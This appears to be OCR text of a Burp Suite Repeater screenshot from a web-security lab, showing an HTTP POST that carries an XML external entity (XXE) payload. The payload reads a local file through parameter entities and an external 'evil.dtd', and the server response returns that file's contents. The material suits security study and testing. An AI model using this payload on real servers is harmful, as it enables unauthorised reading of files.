 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex XML
POST /xxe/xml1.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.f.com/xxe/xml1.php
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 261
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE v1rus [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://www.f.com/xxe/evil.dtd">
%dtd; ]>
<v1rus>&all;</v1rus>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2020 04:07:18 GMT
Server: Apache/2.4.46 (Win64) PHP/7.2.33
X-Powered-By: PHP/7.2.33
Content-Length: 80
Connection: close
Content-Type: text/html; charset=UTF-8
#####/etc/passwd
##<test><123><321><1222><22221><421>
cppcapcpasaf
'.as'fas;===
? < + > Type a search term 0 matches
Done 283 bytes | 414 millis